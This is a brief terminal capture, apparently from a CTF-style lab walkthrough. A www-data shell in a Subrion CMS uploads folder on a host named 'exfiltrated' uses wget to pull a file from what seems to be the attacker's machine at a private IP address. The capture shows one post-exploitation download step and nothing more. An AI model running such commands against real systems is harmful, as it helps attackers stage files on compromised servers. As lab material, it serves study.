 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget http://192.1
68.45.190:80/sample.jpg
<n/uploads$ wget http://192.168.45.190:80/sample.jpg
--2024-09-11 13:56:25--  http://192.168.45.190/sample.jpg
Connecting to 192.168.45.190:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 56375 (55K) [image/jpeg]
Saving to: 'sample.jpg'

     0K .......... .......... .......... .......... .......... 90% 1.
09M 0s
    50K .....                                                 100% 38
.8M=0.04s

2024-09-11 13:56:25 (1.19 MB/s) - 'sample.jpg' saved [56375/56375]

www-data@exfiltrated:/var/www/html/subrion/uploads$